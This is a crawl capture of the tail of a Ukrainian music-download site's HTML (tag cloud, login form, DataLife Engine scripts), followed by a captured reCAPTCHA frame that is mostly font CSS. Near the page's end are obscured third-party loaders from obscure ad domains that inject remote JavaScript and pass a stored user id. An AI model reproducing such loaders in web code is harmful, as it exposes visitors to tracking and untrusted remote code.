class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A2%D1%96%D0%BD%D0%B0+%D0%9A%D0%B0%D1%80%D0%BE%D0%BB%D1%8C/" title="Найдено публикаций: 34">Тіна Кароль</a></span> <span class="clouds_xsmall"><a href="https://mp3ua.net/tags/%D0%A5%D0%B0%D1%81/" title="Найдено публикаций: 25">Хас</a></span><div class="tags_more"><a href="https://mp3ua.net/tags/">Показать все теги</a></div>

				</div>
			</aside>
			
			<!-- END SIDE-RIGHT -->
			
		</div>
		
		<!-- END COLS -->
		 
		<footer class="footer fx-row">
			<div class="footer-text fx-1">
			2022 - mp3ua.net Всі права захищені. 
				<br><br>
				Завантажити музику безкоштовно
			</div>
	
        
            <div class="footer-counter">
            
                
			</div>
            
            
		</footer>
		
		<!-- END FOOTER -->
		
	</div>

	<!-- END WRAP-CENTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизація">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логін"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вхід">Ввійти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запам'ятовувати мене</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://mp3ua.net/index.php?do=lostpassword">Забули пароль?</a>
				<a href="/?do=register" class="log-register">Реєстрація</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->

<script src="/engine/classes/js/jquery.js?v=23"></script>
<script src="/engine/classes/js/jqueryui.js?v=23" defer></script>
<script src="/engine/classes/js/dle_js.js?v=23" defer></script>
<script src="/engine/classes/highslide/highslide.js?v=23" defer></script>
<script src="/engine/classes/masha/masha.js?v=23" defer></script>
<script src="/templates/web/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '4a7883ec87b43ee951bad43a6c75af97dcb5e32a';
var dle_group      = 5;
var dle_skin       = 'web';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<script type="text/javascript" src="https://zcode18.com/?ze=mq3doyrqgq5ha3ddf42dimjt" async></script>
    <!--script type="text/javascript" src="https://cs845.kol-baskin.com/cscript/845/dh6a101bbtt3nikg.js"> </script-->
  <script type='text/javascript' src='https://myroledance.com/services/?id=170869'></script>
    
<script type='text/javascript' data-cfasync='false'>
  let efc9139574_cnt = 0;
  let efc9139574_interval = setInterval(function(){
    if (typeof efc9139574_country !== 'undefined') {
      clearInterval(efc9139574_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('efc9139574_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + efc9139574_domain + '/' + efc9139574_path + '/' + efc9139574_file + '.js?25756&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      efc9139574_cnt += 1;
      if (efc9139574_cnt >= 60) {
        clearInterval(efc9139574_interval);
      }
    }
  }, 500);
</script>
    
<script type='text/javascript' src='https://trutheyesstab.com/services/?id=165043'></script>
    
<script type='text/javascript' data-cfasync='false'>
  let ea6894ece0_cnt = 0;
  let ea6894ece0_interval = setInterval(function(){
    if (typeof ea6894ece0_country !== 'undefined') {
      clearInterval(ea6894ece0_interval);
      (function(){
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ea6894ece0_domain + '/' + ea6894ece0_path + '/' + ea6894ece0_file + '.js?27503a' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ea6894ece0_cnt += 1;
      if (ea6894ece0_cnt >= 60) {
        clearInterval(ea6894ece0_interval);
      }
    }
  }, 500);
</script>
    
 <script type='text/javascript' data-cfasync='false'>
	let ea4a81d695_cnt = 0;
	let ea4a81d695_interval = setInterval(function(){
		if (typeof ea4a81d695_country !== 'undefined') {
			clearInterval(ea4a81d695_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ea4a81d695_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ea4a81d695_domain + '/' + ea4a81d695_path + '/' + ea4a81d695_file + '.js?28474&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ea4a81d695_cnt += 1;
			if (ea4a81d695_cnt >= 60) {
				clearInterval(ea4a81d695_interval);
			}
		}
	}, 500);
</script>
    
  </body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B&co=aHR0cHM6Ly9tcDN1YS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=8qm9yj6k08m
body_size: 49491
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
